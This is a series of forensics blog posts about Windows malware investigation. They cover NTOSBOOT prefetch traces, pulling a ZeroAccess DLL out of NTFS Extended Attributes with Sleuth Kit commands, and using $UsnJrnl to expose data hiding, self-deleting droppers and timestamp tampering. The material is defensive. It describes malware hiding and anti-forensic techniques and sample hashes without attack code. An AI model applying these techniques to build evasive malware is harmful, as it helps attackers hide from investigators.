What is the NTOSBOOT Prefetch File


The Windows operating system enables prefetching to make system boots or applications startups faster. Windows Internals, Part 2: Covering Windows 2008 Server R2 and Windows 7 states “the prefetcher tries to speed the boot process and application startup by monitoring the data and code accessed by boot and application startups and using that information at the beginning of a subsequent boot or application startup to read in the code and data”. Prefetch files are what store the information required for faster startups.

The NTOSBOOT prefetch file stores the information related to the boot process. The information in this prefetch file reflects the files accessed during system startup. Specifically, the files accessed, according to the Windows Internals, “from system start through the 30 seconds following the start of the user’s shell (typically Explorer) or, failing that, up through 60 seconds following Windows service initialization or through 120 seconds, whichever comes first”.

Relevance for Malware Investigations


The NTOSBOOT prefetch file stores information about the files accessed during the boot process and in some cases 30 seconds following a user logging onto a system. Remember the Rootkit Paradox, malware wants to hide but it must run. If a piece of malware runs during the boot process then there will be a reference for the malware in the NTOSBOOT prefetch file. To illustrate this point I examined a NTOSBOOT prefetch file to show how it contains traces of malware execution. (side note: to view the file handles in prefetch files one could use Strings or Harlan’s pref.pl)

The NTOSBOOT prefetch file in question came from a system I infected last year by opening the attachment in a NYS Department of Motor Vehicles Uniform Traffic Ticket email. Looking through the file handles for any unusual file paths (files in temporary folders, unusual file names, etc) I came across three suspicious files as shown below.


The first file 17F7FFF4.COM was suspicious since the file was located in the All Users temporary folder. The second file KB961710.exe was suspicious because Windows updates are not stored in the application data folders. The last file SVCHOST.EXE was suspicious since not only was it located in a temp folder but the svchost.exe file is normally located in the Windows\System32 folder. I located these files by solely reviewing the file handles referenced in the NTOSBOOT prefetch file and the screenshot below confirms my suspicions.


Summary


Program execution artifacts are vital when examining a system infected with malware. Despite malware’s best efforts to hide on a system at some point for them to do their jobs they have to run. When malware eventual runs there will be traces of its execution left on a system which can be used to find its hiding spot. The NTOSBOOT prefetch file is one such artifact and the file handle information will reveal what’s hiding on a system.

Extracting ZeroAccess from NTFS Extended Attributes

$
0
0
This past week I was reading a paper about the ZeroAccess Trojan when a section about a clever data hiding technique caught my eye. The paper was Sophos’s The ZeroAccess Botnet: Mining and Fraud for Massive Financial Gain and I’m referring to the Services.exe section which stated (on page 6):

"If installed on Windows Vista or higher ZeroAccess will attempt to patch the Windows file services.exe. A subroutine inside services.exe is overwritten with shellcode that is carried inside the ZeroAccess dropper.

A large amount of binary data is also written to the NTFS Extended Attributes of services.exe. Extended Attributes are a feature of NTFS similar in nature to Alternate Data Streams where extra information about the file can be stored on the file system. ZeroAccess uses this feature to hide a whole PE file as well as shellcode that loads the PE file. The overwritten subroutine in services.exe reads in all the data from the Extended Attributes and executes it. The shellcode then loads and executes the embedded PE file. This file is a DLL that has equivalent functionality to the main component, so the services.exe modifications provide a backup means for the bot to function if the two main components are discovered and removed."

I was already fascinated about the Trojan’s use of two separate DLLs to maintain persistence but what I read opened my eyes. ZeroAccess leveraged a third DLL for persistence that was hidden inside the NTFS Extended Attributes. A Google search lead me to a third article by Symantec - Trojan.Zeroaccess.C Hidden in NTFS EA. I then remembered a few months back someone from the Yahoo Win4n6 group posted the write-up ZeroAccess – From Rootkit to Nasty Infection– which also discussed ZeroAccess hiding data inside NTFS Extended Attribute. At the time, I read the HitmanPro article and bookmarked it amongst my malware references but I didn’t give it too much thought. Now my eyes are open and the use of the NTFS Extended Attribute had my full attention. A few thoughts were running through my head (yes in this order)

     1. This is a really cool technique

     2. The articles don’t mention how to extract the data from the Extended Attribute. I wonder how you can do it.

     3. Hiding data in the Extended Attribute is brilliant since antivirus software might not check there. Come to think about it most digital forensic tools don’t parse the data inside Extended Attributes either.

     4. Wait a second; I never look at the NTFS Extended Attributes during my examinations. I need to come up with a way to do it and add it to my examination process. It could be a check underneath my Malware Searches examination step.

     5. Alight, this is definitely cool.

In this post I’m providing answers to all the questions that were racing through my mind. The post is broken up into the sections:

     - What Are NTFS Extended Attributes

     - My Testing Environment

     - Extracting Data from NTFS Extended Attributes

     - Extracting ZeroAccess from NTFS Extended Attributes

     - Locating Other ZeroAccess Files on System

What Are NTFS Extended Attributes


The NTFS filesystem is the default for the Microsoft Windows server operating systems as well as Windows 2000, XP, Vista, and 7. The Master File Table ($MFT) is the component in NTFS containing information about all the files and folders on the volume. “Every file and directory has at least one entry in the table, and the entries by themselves are very simple.” The entry basically consists of a header and attributes. Two attributes are the $EA index and $EA_INFORMATION which are the NTFS Extended Attributes.

The File System Forensic Analysis book shows the $EA_INFORMATION type identifier as 208 and $EA identifier as 224 (credit goes to Harlan for this reference). The book further stated both attributes are “used for backward compatibility with OS/2 applications (HPFS).” In addition, the book Windows Internals, Part 2: Covering Windows Server 2008 R2 and Windows 7 stated “extended attributes are name/value pairs and aren’t normally used but are provided for backward compatibility with OS/2 applications”. The references provide a little more clarity about what the author of ZeroAccess is doing. They are using hardly used $MFT attributes meant for backward compatibility as a place to hide data. The cool factor with this technique went up a few notches.

Testing Environment


Before diving into the answers to all my questions I wanted to provide information about my testing environment. Knowing the testing environment makes it easier for others to see exactly what I did and how to replicate my testing. For those looking for the “good stuff” skip ahead to the section Extracting Data from NTFS Extended Attributes.

Finding the ZeroAccess Sample


In all the articles about ZeroAccess using the NTFS Extended Attributes I noticed one commonality; this technique was used in an updated version of the Trojan. Check out the commonality: HitmanPro posted their write up on June 25, 2012, Symantec did theirs on August 14, 2012, and Sophos report was released in September 2012. Furthermore, Sophos stated in their opening sentence “since our last paper on ZeroAccess, The ZeroAccess Rootkit, its authors have made significant changes.” The point was crystal clear, I needed to find a recent ZeroAccess sample in order to find one leveraging the $EA hiding technique.

I searched for samples in the Virus Share malware repository as you will see why shortly. A generic search for “zeroaccess” wasn’t to helpful since it resulted in 6,056 results. I needed a more focused search so I turned to Symantec’s detection Trojan.ZeroAccess.C. It reduced my search results to 9 samples.

A nice feature about Virus-Share is it provides links to each sample’s VirusTotal’s report. I used the VT report to further narrow down my samples. On VirusTotal’s Additional Information section, I first looked to see when each sample was first seen.


Remember the commonality with the articles? I only wanted to focus on samples first seen within the past few months. The second check I did on the Additional Information section was to look at the TrID output to determine what samples were executables as opposed to DLLs. Working with an exe makes it a little easier for fast execution.


I narrowed my samples down to five based on the above checks. Not every ZeroAccess Trojan will modify the services.exe and store binary data in the NTFS Extended Attribute. So I started executing one sample after another to see if any modified the services.exe MFT record. I didn’t do any dynamic analysis; I pretty much just ran a sample and then looked at the services.exe MFT record to see if the Extended Attributes were added. On the third sample I hit pay dirt. The sample MD5 hash b437274492e215c25f96711d04b44050 (SHA256 658817f5f7722506868d9f717ee19b276fcab0d0ecac071d5d92a4178fdeb5b3) leveraged the NTFS Extended Attributes.

Side note: I mentioned in the Win4n6 group I was looking for ZeroAccess samples that used the NTFS Extended Attributes. Stefan replied with not only the MD5 hash c6e73a75284507a41da8bef0db342400 but links to the article ZeroAccess - new steps in evolution and the ThreatExpert Report. This sample is the next one I’m going to check out.

Configuring my Test System


The Sophos report indicated the services.exe is only patched if ZeroAccess is installed on a system with Windows Vista or higher. I selected for my test system Windows 7 Ultimate 32 bit which I was running inside VMware. I used a fresh install and the only configuration change I made was to disable the User Account Control. I wanted to avoid making ZeroAccess elevate its privileges. I also installed the program Capture.bat as a quick way to see changes made to the file system.

Extracting Data from NTFS Extended Attributes


I had to answer my first question before I could go forward with any testing. How do I extract the binary data from the NTFS Extended Attributes? I reached out to the Win4n6 group for suggestions and Brian Carrier pointed me to the promise land. He suggested I used the Sleuthkit; specifically istat to see what attributes a MFT record has and icat to dump the data in an attribute. The process needed to extract data stored inside NTFS Extended Attributes with TSK is as follows:

Note: the TSK tools can be ran against a forensic image or a mounted drive. My examples throughout the post are against a mounted drive (\\.\PHYSICALDRIVE#) but the path to a forensic image could be used instead.

1. Identify the starting sector of the partition where services.exe is located. Typically, the first sector for Vista and 7 is 2048 (XP is 63). The TSK tool to use is mmls and the command is:

mmls \\.\PHYSICALDRIVE#


2. Identify the inode number for the C:\Windows\System32\services.exe file. The TSK tool to use is ifind and the command is:

ifind -o 2048 -n "Windows/System32/services.exe" \\.\PHYSICALDRIVE#

Command explanation: the –o switch is to specify the sector offset that was discovered with mmls and the –n switch is the file name to get the inode for.


3. Review the attributes associated with the MFT record for C:\Windows\System32\services.exe. The TSK tool to use is istat and the command is:

istat -o 2048 \\.\PHYSICALDRIVE3 12345

Command explanation: the –o switch is the sector offset and the 12345 is the place where the inode number goes. The attributes of interest are $EA_INFORMATION (208) and $EA (224).


4. If present, make note of the NTFS Extended Attributes. In istat’s output, next to the attribute name will be a value inside parentheses. i.e. the value in my test appeared as $EA (224-4)


5. Dump the contents from the $EA and $EA_INFORMATION and redirect it to a file. The TSK tool to use is icat and the commands are:

icat -o 2048 \\.\PHYSICALDRIVE# 12345-208-# > EA_INFO.txt
icat -o 2048 \\.\PHYSICALDRIVE# 12345-224-# > EA.txt

Command explanation: the –o switch is the sector offset and the number at the end is the inode number with the attribute value added. The 208-# dumps $EA_INFORMATION and 224-# dumps $EA.

The above process can be used to either read a MFT’s record attributes or dump the data stored in those attributes.

Extracting ZeroAccess from NTFS Extended Attributes


To completely answer my first question about how to extract the ZeroAccess Trojan from NTFS Extended Attributes I actually had to do it. This is what I ended up doing:

     - Determined what a clean MFT services record looks like
     - Located an infected MFT services record
     - Extracted ZeroAccess from the MFT services record
     - Created the ZeroAccess binary

What Does a Clean MFT Services.exe Record Look like?


It’s always good to know what normal looks like so it’s easier to see what is abnormal. This was my thinking and why I first looked at a clean MFT services.exe record. Here’s what I did and what it looked like. I highlighted in blue values of interest.

1. Confirmed the starting sector for the partition.

mmls \\.\PHYSICALDRIVE2


DOS Partition Table
Offset Sector: 0
Units are in 512-byte sectors

Slot Start End Length Description
00: Meta 0000000000 0000000000 0000000001 Primary Table (#0)
01: ----- 0000000000 0000002047 0000002048 Unallocated
02: 00:00 0000002048 0020969471 0020967424 NTFS (0x07)
03: ----- 0020969472 0020971519 0000002048 Unallocated


2. Identified the inode number for the C:\Windows\System32\services.exe file.

ifind -o 2048 -n "Windows/System32/services.exe" \\.\PHYSICALDRIVE2

19211


3. Reviewed the attributes associated with the C:\Windows\System32\services.exe MFT record. Notice there are no $EA or $EA_INFORMATION attributes listed under the Attributes section.

istat -o 2048 \\.\PHYSICALDRIVE2 19211

MFT Record Header Values:
Record: 19211 Sequence: 1
$LogFile Sequence Number: 34894400
Allocated File
Links: 2

$STANDARD_INFORMATION Attribute Values:
Flags: Archive
Owner ID: 0
Security ID: 450 ()
Created: 2009-07-13 19:11:26 (Eastern Daylight Time)
File Modified: 2009-07-13 21:14:36 (Eastern Daylight Time)
MFT Modified: 2012-12-06 11:54:31 (Eastern Standard Time)
Accessed: 2009-07-13 19:11:26 (Eastern Daylight Time)

$FILE_NAME Attribute Values:
Flags: Archive
Name: services.exe, services.exe
Parent MFT Record: 7150 Sequence: 1
Allocated Size: 0 Actual Size: 0
Created: 2012-12-06 11:54:31 (Eastern Standard Time)
File Modified: 2012-12-06 11:54:31 (Eastern Standard Time)
MFT Modified: 2012-12-06 11:54:31 (Eastern Standard Time)
Accessed: 2012-12-06 11:54:31 (Eastern Standard Time)

Attributes:
Type: $STANDARD_INFORMATION (16-0) Name: N/A Resident size: 72
Type: $FILE_NAME (48-4) Name: N/A Resident size: 90
Type: $FILE_NAME (48-2) Name: N/A Resident size: 90
Type: $DATA (128-3) Name: N/A Non-Resident size: 259072 init_size: 259072
750372 750373 750374 750375 750376 750377 750378 750379
750380 750381 750382 750383 750384 750385 750386 750387
750388 750389 750390 750391 750392 750393 750394 750395
750396 750397 750398 750399 750400 750401 750402 750403
750404 750405 750406 750407 750408 750409 750410 750411
750412 750413 750414 750415 750416 750417 750418 750419
750420 750421 750422 750423 750424 750425 750426 750427
750428 750429 750430 750431 750432 750433 750434 750435

Located an Infected MFT Services.exe Record


The clean C:\Windows\System32\services.exe file only had four attributes listed. The $STANDARD_INFORMATION (16-0), $FILE_NAME (48-4), $FILE_NAME (48-2), and $DATA (128-3) attributes. Here’s what an infected services.exe MFT record looks like and what I did. I highlighted in blue values of interest and items related to the infection in red.

1. Confirmed the starting sector for the partition.

mmls \\.\PHYSICALDRIVE2


DOS Partition Table
Offset Sector: 0
Units are in 512-byte sectors

Slot Start End Length Description
00: Meta 0000000000 0000000000 0000000001 Primary Table (#0)
01: ----- 0000000000 0000002047 0000002048 Unallocated
02: 00:00 0000002048 0020969471 0020967424 NTFS (0x07)
03: ----- 0020969472 0020971519 0000002048 Unallocated


2. Identified the inode number for the C:\Windows\System32\services.exe file.

ifind -o 2048 -n "Windows/System32/services.exe" \\.\PHYSICALDRIVE2


42756


3. Reviewed the attributes associated with the C:\Windows\System32\services.exe MFT record.

istat -o 2048 \\.\PHYSICALDRIVE2 42756


MFT Record Header Values:
Record: 42756 Sequence: 1
$LogFile Sequence Number: 98696063
Allocated File
Links: 1

$STANDARD_INFORMATION Attribute Values:
Flags: Archive
Owner ID: 0
Security ID: 483 ()
Last User Journal Update Sequence Number: 17321736
Created: 2009-07-13 19:11:26 (Eastern Daylight Time)
File Modified: 2009-07-13 21:14:36 (Eastern Daylight Time)
MFT Modified: 2012-12-06 17:18:05 (Eastern Standard Time)
Accessed: 2009-07-13 19:11:26 (Eastern Daylight Time)

$FILE_NAME Attribute Values:
Flags: Archive
Name: services.exe
Parent MFT Record: 1802 Sequence: 1
Allocated Size: 0 Actual Size: 0
Created: 2009-07-13 19:11:26 (Eastern Daylight Time)
File Modified: 2012-12-06 17:18:05 (Eastern Standard Time)
MFT Modified: 2012-12-06 17:18:05 (Eastern Standard Time)
Accessed: 2012-12-06 17:18:05 (Eastern Standard Time)

Attributes:
Type: $STANDARD_INFORMATION (16-0) Name: N/A Resident size: 72
Type: $FILE_NAME (48-2) Name: N/A Resident size: 90
Type: $DATA (128-5) Name: N/A Non-Resident size: 259072 init_size: 259072
618 619 620 621 622 623 624 625
626 627 628 629 630 631 632 633
634 635 636 637 638 639 640 641
642 643 644 645 646 647 648 649
650 651 652 653 654 655 656 657
658 659 660 661 662 663 664 665
666 667 668 669 670 671 672 673
674 675 676 677 678 679 680 681
Type: $EA_INFORMATION (208-3) Name: N/A Resident size: 8
Type: $EA (224-4) Name: N/A Non-Resident size: 23404 init_size: 23404
346 347 348 349 350 351

Extract ZeroAccess from MFT Services Record


The infected MFT services.exe record had a few different changes. The inode number for C:\Windows\System32\services.exe changed from 19211 to 42756. In addition, the attributes now listed the NTFS Extended Attributes: $EA_INFORMATION (208-3) and $EA (224-4). The ZeroAccess binary data can now be extracted using the attribute values shown with istat. Here’s how I extracted the data.

4. Extracted the binary data from the MFT record for C:\Windows\System32\services.exe for both the $EA_INFORMATION and $EA attributes.

icat -o 2048 \\.\PHYSICALDRIVE2 42756-208-3> icat_services_$EA-INFORMATION.bin
icat -o 2048 \\.\PHYSICALDRIVE2 42756-224-4 > icat_services_$EA_binary.bin

Create the ZeroAccess Binary


The Sophos report indicated the ZeroAccess binary data stored in the NTFS Extended Attribute is shellcode and a DLL. This means I had to separate the two in the dumped data; my focus was only on the DLL. There was very little data stored in the $EA_INFORMATION attribute while the majority of the data – including the DLL – was in the $EA attribute. To rebuild the DLL I opened the extracted data in a Hex editor and looked for for a PE file’s characteristics. I was looking for the MZ file signature and the MS-DOS message.


I located the MZ signature at offset 1684 so I copied out the binary data from offset 1684 to the end of the file. The resulting file was SHA256 ee14dcd20b2ee118618e3a28db72cce92ccd9e85dd8410e02479d9d624934b13 which was detected as the ZeroAccess Trojan.

Locating Other ZeroAccess Files on System


Locating the infected services.exe file and extracting the binary data from the NTFS Extended Attributes only addresses one part of the infection. ZeroAccess drops other files on a system and I wanted to find these as well. However, I didn’t want to cheat by looking at my Capture.bat log file. I wanted to verify how a system timeline worked by using the services.exe as a starting point to find the other malicious files.

Timelines are my go to tool when I’m trying find files associated with an infection. A timeline can reveal other activity occurring on a system around a certain time of interest. In this case, I was interested in seeing the activity around the time when the services.exe file was last modified as shown below. (the timeline was created with AnalyzeMFT).


The timeline showed the services.exe file was modified on 12/06/12 at 18:05:09. The activity beforehand included the creation of files and folders in both the C:\Windows\Installer and C:\Users\Lab\AppData\Local folders. The file named n in both locations is the ZeroAcess Trojan.

Summary


Storing data inside the NTFS Extended Attributes is a clever way to hide data. Based on the reports I read, ZeroAccess started to use this technique within the last year. So far it appears as if this is not a commonly used technique to hide data among malware. The only reports I could find only talked about ZeroAccess. However, in time I would not be surprised to see other malware families trying to use NTFS Extended Attributes. To see why just think about these two questions: how many tools are checking the NTFS Extended Attributes for every file and how many DFIR practitioners and IT staff are actually aware that malware can be hidden there? If I was a betting man I’d put my money on both answers being “very few”. My eyes are opened to this hiding technique and I added a check underneath my Malware Searches examination step to account for it. If I ever need to determine if something is leveraging NTFS Extended Attributes then this is the process I will use.

1. Parse the MFT so that NTFS Extended Attributes are shown for every file. One tool to use is AnalyzeMFT with the command

analyzeMFT.py -f $MFT -o parsed_mft.txt


Import analyzeMFT’s output into Excel or Calc (output is comma delimited format). Apply a sort on the $EA attribute being true to show every file with a NTFS Extended Attribute.


2. Locate the files’ of interest MFT records. AnalyzeMFT’s output contains this information.

3. Identify the partition’s starting sector. One tool to use is TSK’s mmls with the command:

mmls \\.\PHYSICALDRIVE#

4. Review the attributes associated with any files of interest. One tool to use is TSK’s istat with the command

istat -o 2048 \\.\PHYSICALDRIVE3 12345

5. Make note of the NTFS Extended Attributes $EA_INFORMATION and $EA. In istat’s output, next to the attribute name will be a value inside parentheses.

6. Dump the data from the $EA and $EA_INFORMATION for closer inspection. Use TSK’s icat with the commands:

icat -o 2048 \\.\PHYSICALDRIVE# 12345-208-# > EA_INFO.txt
icat -o 2048 \\.\PHYSICALDRIVE# 12345-224-# > EA.txt


Happy Hunting

A Malware Convergence at jIIr

$
0
0
I normally wait until my blog’s anniversary to post about the direction I want to take in the upcoming year. However, there has been a perfect storm brewing over at jIIr and the eye of the storm would have passed if I waited until my anniversary. As the New Year approaches I’m looking ahead to see the direction this blog will take. jIIr has always been a platform for me to share my thoughts and research, and this will not change. In the upcoming year I foresee some changes to the content I post due to the perfect storm that is occurring. The storm I keep referring to is the convergence of different areas in my life revolving around malware. In the upcoming year I’ll be involved in: authoring a Malware Forensic book, developing a Malware Analysis course, and taking on additional malware responsibilities with my employer.

People and organizations from all walks of life are combating malware on a daily basis. The majority of the security defensive controls are ineffective at stopping the malware since attackers are bypassing them with ease. Throwing additional security controls at the issue is not the answer. What needs to be improved is the response to the malware issue; where the systems impacted are actually examined. Examining systems is one way to obtain intelligence that could be used to improve security. The question then becomes what resources are available to those wanting to take the step to start examining malware infected systems. Do those resources outline not only the process to follow but the tools to use, artifacts to look for, artifacts meaning, and provide sample data to practice on. Well, I have not been able to locate a resource to my liking addressing malware examinations. So I decided to create one and what I just describe is a glimpse of the book I’m starting at some point next year.

My book is on hold because my current focus is on another endeavor. I am developing the Malware Analysis course for Champlain College’s Master of Science in Digital Forensic Science program. The course will cover a range of topics from malware fundamentals to memory forensics to malware forensics to malware analysis (reversing). It is an honor to be a part of Champlain College and I’m looking forward to do everything I can to put together a great course for an outstanding program.

Lastly, I am starting to take on additional malware responsibilities with my employer. jIIr has always been a personal blog and I never discuss the work I do for my employer. I will continue to have this boundary so I won’t elaborate on what my responsibilities are besides hinting at the fact malware will take up more of my time at my job.

This malware convergence means I will be living and breathing malware everyday and all day for the upcoming year. The little personal time I may have for research is going to be spent on different aspects of the malware issue. As a result, jIIr is going to be more focused on topics related to malware. I will try my best to mix in other content about DFIR or security but to be honest I don’t know if I will have the time. The perfect storm has arrived and I hope you stick around to ride it out.


Merry Christmas and Happy New Year.


Re-Introducing $UsnJrnl

$
0
0
The NTFS change journal ($UsnJrnl) is not a new artifact and has been discussed before by others. The file's importance may have been overlooked since it wasn’t available in Windows XP by default. As more and more systems running newer Windows operating systems cross our desks it is crucial to know about the $UsnJrnl file. This is because starting with Windows Vista and continuing into Windows 7 the operating systems use the change journal. The $UsnJrnl file contains a wealth of information about file system activity which can provide more context about what occurred on a system. The information can even counter anti-forensics techniques leveraged by malware to subvert post-mortem examinations. Read on to get reacquainted with this NTFS artifact.

What is the $UsnJrnl File?


According to the book File System Forensic Analysis, the change journal “is a file that records when changes are made to files and directories”. The change journal is located at $Extend\$UsnJrnl and the actual journal entries are stored in the $UsnJrnl:$J alternate data stream. The Windows Internals Part 2: Covering Windows Server 2008 R2 and Windows 7 book details the information contained in each entry:

     - Time of change
     - Reason for the change
     - File/directory’s name
     - File/directory’s attributes
     - File/directory’s MFT record number
     - File record number of the file’s parent directory
     - Security ID
     - Update Sequence Number of the record
     - Information about the source of the change

Others have already highlighted the $UsnJrnl file’s forensic significance. One of which was Bugbear over at the Security Braindump. In his post Dear Diary: AntiMalwareLab.exe File_Created he not only goes into detail about the $UsnJrnl file structure but he even shared how the artifact was beneficial on a case. The change journal’s significance is not limited to malware type cases; it’s relevant to any type of case where it is important to know what changes occurred to the NTFS file system. Case in point, on a fraud case the $UsnJrnl file showed how a user performed a mass deletion of financial files.

Malware Anti-Forensic Techniques


There are various definitions explaining what anti-forensics is. The one I tend to prefer is Marcus Rogers where he stated anti-forensics are “attempts to negatively effect the existence, amount and/or quality of evidence from a crime scene, or make the analysis and examination of evidence difficult or impossible to conduct”. The Rootkit Arsenal 2nd Edition goes on to explain that the goal of anti-forensics is to “minimize the quantity of useful trace evidence that’s generated in addition to ensuring that the quality of this information is also limited (as far as a forensic investigation is concerned).” Malware can leverage anti-forensics to undermine examinations conducted post mortem and live as well as against the malware itself. As it relates to post mortem examinations, two anti-forensic strategies are data hiding and data destruction; both of which can be countered using the information in the $UsnJrnl file.

Data Hiding in Obscure Location


As the name implies, data hiding is a technique to store data where it is unlikely to be found. Remember the Rootkit Paradox and the first part of the predicament; they want to remain hidden. One area malware tries to hide is in obscure locations on the system with hopes that people won’t notice it.

Some ZeroAccess Trojan variants (i.e. MD5 3dbb09aa9b6eff5a180b3412b54e9862) use the recycle bin as a hiding location. The best way to illustrate this is to use a hypothetical scenario where an IDS alert provided the lead to use when examining the $UsnJrnl:$J file. Hypothetically, let’s say an IDS alert went off around 12/14/2012 15:38 UTC for Zeroaccess Outbound UDP traffic. The $J file was parsed with TZwork’s Windows Journal Parser (command used was: jp64.exe –file $J) and the output showed the following at the time of interest:


The output shows at 15:38:30 the following items were created: $5da39e9580074308c6cfbcce61795d0d, L, U, @, and n. The $J file entries only contain file/directory names but the MFT entry can be used to obtain the full file path. The first item of interest is $5da39e9580074308c6cfbcce61795d0d and its MFT entry is 0x00000000a477 (converted to decimal the value is 42103). Locating the MFT record 42103 in the parsed $MFT showed the following:


The item’s full path was /$Recycle.Bin/S-1-5-21-2793522790-2301028668-542554750-1000/$5da39e9580074308c6cfbcce61795d0d. Correlating the MFT entries listed in the $J file for the L, U, and @ files shows they were located inside the $5da39e9580074308c6cfbcce61795d0d directory. The information in the $J file was able to reveal the hiding spot used by this ZeroAccess variant.

Data Destruction


Data destruction is a technique where data is deleted to limit the amount of forensic evidence left on a system. The technique makes it more challenging to determine what happened. Two data destruction techniques to thwart post-mortem forensics are self deleting droppers/downloaders and overwriting file system metadata.

Self Deleting Droppers/Downloaders

A dropper is a type of program when executed will install malicious components. Typically, the malicious components are embedded within the dropper itself. A downloader on the other hand is a program when executed will download and install malicious components. One anti-forensic technique leveraged by droppers and downloaders is to delete the initial executable after its done its job. By deleting the executable it removes evidence about the initial infection vector. One issue faced with self deletion is that Windows does not allow for a process to delete the executable it spawned from. To get around this issue malware can use a self dissolving batch script or another type of shell script. Basically, the malicious process will spawn a new shell process (such as the command prompt) and the shell process will perform the deletion. The ZeroAccess Trojan MD5 3dbb09aa9b6eff5a180b3412b54e9862 is a self deleting dropper and the image below is the portion of the $J file where the Trojan (9862.exe) was deleted.


The change journal logged the 9862.exe file being deleted followed by the cmd.exe prefetch file being modified. The most interesting thing is over time the MFT record for the 9862.exe file will be reused and the cmd.exe prefetch file will change; both of which may limit the ability to determine the 9862.exe file was self deleting. However, the change journal may still maintain entries showing what occurred on the system when other artifacts no longer do.

Overwriting File System Metadata

The timestamps stored in the NTFS metadata are crucial when trying to determine what happened on a system. The metadata includes timestamps which are used to construct a timeline of activity showing how the events unfolded that resulted in a compromise. One anti-forensic technique leveraged by malware is to overwrite the timestamps making it harder to build a timeline. The ZeroAccess Trojan MD5 b437274492e215c25f96711d04b44050 uses two different methods to over write timestamps.

The $MFT maintains two sets of timestamps for files and directories; the Standard Information (SIA) and Filename Attribute (FNA). Most times when timestamps are overwritten it only impacts the SIA timestamps leaving the FNA timestamps intact. Comparing the FNA timestamps to the SIA timestamps is an effective way to determine if timestamps have been altered. To illustrate the following are the timestamps from the file /Users/lab/AppData/Local/{5da39e95-8007-4308-c6cf-bcce61795d0d}/n

Standard Information Attribute

Creation:       7/13/2009 23:11:59 UTC
Access:         7/13/2009 23:11:59 UTC
Modification:  7/14/2009 1:17:52 UTC


Filename Attribute

Creation:       12/6/2012 22:18:00 UTC
Access:         12/6/2012 22:18:00 UTC
Modification:  12/6/2012 22:18:00 UTC

The n file’s timestamps have been altered making it appear as if the file was created and last modified back in 2009. The $J file provides another method to determine if a file’s timestamps were altered since it records when items are created. The image below shows the $J file entry when the n file was created.


As can be seen, the entry reveals the n file was created on 12/6/2012 at 22:18:00 UTC as opposed to 7/13/2009 23:11:59 UTC which was reflected in the SIA timestamp . To detect timestamp manipulation the file/directory’s creation date can be compared to its record in the $J file.

     File System Tunneling

When I was looking at the artifacts associated with the ZeroAccess Trojan levering the NTFS Extended Attributes I quickly noticed how the malware altered its files’ timestamps. I even found the activity in the $J file showing the services.exe file being modified. However, the activity didn’t become clear until I shared the $MFT file with Harlan. Harlan was parsing the $MFT file when he noticed the Trojan used file system tunneling to alter the services.exe timestamps. Jason Hale over at The Digital Forensics Stream post File System Tunneling in Windows does an outstanding job demonstrating how file system tunneling works. Microsoft’s explanation about file system tunneling in Windows is to:

“enable compatibility with programs that rely on file systems being able to hold onto file meta-info for a short period of time. This occurs after deletion or renaming and re-introducing a new directory entry with that meta-info (if a create or rename occurs to cause a file of that name to appear again in a short period of time).”

File system tunneling means if a file is renamed or deleted and then if a file with the same name is created in the same directory then the new file will retain the timestamps from the old file. The $UsnJrnl file contains entries showing file system tunneling was used and this is what became clear after Harlan told me what he saw.


The entries show that the original services.exe file was renamed and within a fraction of a second a new services.exe file was created in the same directory. As shown below the new services.exe file retained the timestamps from the original:

Standard Information Attribute

Creation:       7/13/2009 23:11:26 UTC
Access:         7/13/2009 23:11:26 UTC
Modification:  7/14/2009 1:14:36 UTC


Filename Attribute

Creation:       7/13/2009 23:11:26 UTC
Access:         12/6/2012 22:18:06 UTC
Modification:  12/6/2012 22:18:06 UTC

Both the SIA and FNA timestamps indicate the services.exe file was created back in 2009 but the entries in the $J file shows otherwise. The services.exe was actually created on 12/6/2012 and file system tunneling was used to alter its timestamps.

Summary


The $UsnJrnl file contains a wealth of information about file system activity and its worthy for us to re-introduce ourselves to this artifact. This re-introduction shouldn’t be viewed in the same light as when Jay Z reintroduced himself. Jay Z was saying he was the top MC when he said “allow me to re-introduce myself. My name is Hov’, OH, H to the OV”. The $UsnJrnl is only one of the available NTFS artifacts; it’s not even the only artifact that logs file system activity. The $Logfile is another NTFS artifact with entries recording activity. David Cowen has been releasing information about the $Logfile and the program he wrote to parse it. A few posts include: Updates and DFIR Conferences discussing what the NTFS $Log Parser is and PFIC 2012 Slides & Bsides DFW containing a link to his slide deck where he breaks down the $Logfile. I highly recommend reading what David posted if you haven’t already. The $Logfile is another artifact that contains a wealth of information. The limited testing I did showed it contains information which wasn’t present in the $MFT and $UsnJrnl files. And vice versa about the $UsnJrnl compared to the $Logfile and $MFT. To get an accurate picture about file system activity then all the artifacts ($MFT, $Logfile, and $UsnJrnl) should be examined. Combining the information inside each artifact will counter anti-forensics techniques leveraged by malware to thwart post-mortem examinations.

Layering Data

$
0
0
Layering is defined as the action of arranging something into layers. There are various reasons to why data is layered but I think the most important one is to show a more accurate picture about something. Each layer may contain different information so when the layers are combined all of the information can be seen. Providing a more accurate picture about something even applies in Digital Forensics and Incident Response (DFIR). I saw its benefits when layering different artifacts showing similar information such as the installed software artifacts. A single artifact may not show all of the software that is or was installed but looking at the information from all artifacts provide a more accurate picture of what programs were on a computer. I have found layering data to be a powerful technique; from what programs executed to what files were accessed to what activity occurred on a system. I hope to demonstrate the benefits to layering data through the eye of a timeline.

Layering Data in Action


Before diving into timelines I wanted to take a step back to first illustrate layering data. The best visual example of how layering data provides a more accurate picture of something is the way mapping software works. All layers contain information about the same geographical location but the data each layer contains is different.

I wanted to use an example closer to home to show the additional information layering data in maps provides. When my wife and I were looking for a house to buy one of the things we took into consideration was the crime rate in the neighborhood. We didn’t want to end up in a rough neighborhood so we wanted additional information about the neighborhoods we were looking at. Unfortunately, there are no online crime maps where I live so I had to settle for the City of Spokane, Washington Crime Map I found with a Google search. Let’s say my wife and I were looking at a loft in downtown Spokane located in the red box on the map.


Using the crime map I first wanted to know what burglaries occurred over the past month.


So far so good; there were a few burglaries that occurred but none were inside the red box. A month doesn’t provide an accurate picture; let’s see the statistics for the past year.


Adding this additional layer provides more information about the burglaries in the area. Like most people, we are more worried about all crime as opposed to just one type of crime. Adding the all crime layer to the map provides even more information.


The new layer provides more information about the crime in the downtown area but adding another layer will provide more even more context. I added the heat map layer as shown below.


The heat map layer now shows an accurate picture about the crime rate around downtown Spokane where our imaginary loft is located. The loft is located in the area that has the highest concentration of crime. By layering data on top of the geographic location we were interested in would enable us to make a more informed decision about if we would actually want to live there. Please note: I only used Spokane since it was the first crime map I saw on a Google search. I have no knowledge about the downtown area and it might be a great place to live.

Layering Data in Timelines


System timelines are a great way to illustrate layering data in DFIR. Artifacts can be organized into layers and then applied to a timeline as a group. The easiest way to see this is by looking at the examination process I use. Below are a few of my examination steps:

